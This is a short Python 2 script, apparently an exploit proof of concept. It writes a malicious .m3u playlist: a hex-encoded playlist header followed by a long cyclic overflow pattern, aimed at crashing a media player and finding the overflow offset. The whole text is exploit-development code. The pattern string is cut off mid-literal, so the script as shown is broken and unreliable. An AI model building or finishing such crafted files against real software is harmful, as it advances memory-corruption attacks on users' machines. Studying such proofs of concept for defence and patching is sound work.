 #!/usr/bin/python
import sys
header = "\x23\x45\x58\x54\x4D\x33\x55\x0D\x0A\x23\x45\x58\x54\x49\x4E\x46"
header += "\x3A\x33\x3A\x35\x30\x2C\x4C\x61\x6D\x62\x20\x4F\x66\x20\x47\x6F"
header += "\x64\x20\x2D\x20\x53\x65\x74\x20\x54\x6F\x20\x46\x61\x69\x6C\x20"
header += "\x0D\x0A\x44\x3A\x5C"
junk = "\x41\x61\x30\x41\x61\x31\x41\x61\x32\x41\x61\x33\x41\x61\x34\x41\x61\x35\x41\x61\x36\x41\x61\x37\x41\x61\x38\x41\x61\x39\x41\x62\x30\x41\x62\x31\x
payload = header + junk
if len(sys.argv) < 2:
    print 'usage: python ' + sys.argv[0] +' name.m3u'
else:
    with open(sys.argv[1],"w") as f:
        f.write(payload)